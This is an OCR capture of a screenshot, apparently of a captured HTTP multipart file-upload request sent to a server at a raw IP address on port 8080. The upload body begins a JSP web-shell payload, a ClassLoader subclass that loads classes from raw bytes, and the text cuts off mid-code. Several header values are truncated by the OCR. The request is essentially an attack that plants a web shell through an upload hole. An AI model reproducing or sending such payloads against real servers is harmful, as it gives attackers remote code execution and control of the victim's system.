
User-Agent
:
Mozilla/5.0 (Macintosh; Inte
Accept
:
text/html,application/xhtml+xml,
Referer
:
http://47.99.57.31:8080/
Accept-Encoding
:
gzip, deflate, br
Accept-Language
:
zh-CN,zh;q=0.9,en;q=0.8
Cookie
:
JSESSIONID=5D489463E6409CFA43018
Connection
:
close
Content-Disposition
:
form-data; name="Fi
Content-Type
:
text/plain
<%!

    class U extends ClassLoader {

        U(ClassLoader c) {

            super(c);

        }

        public Class g(byte[] b) {
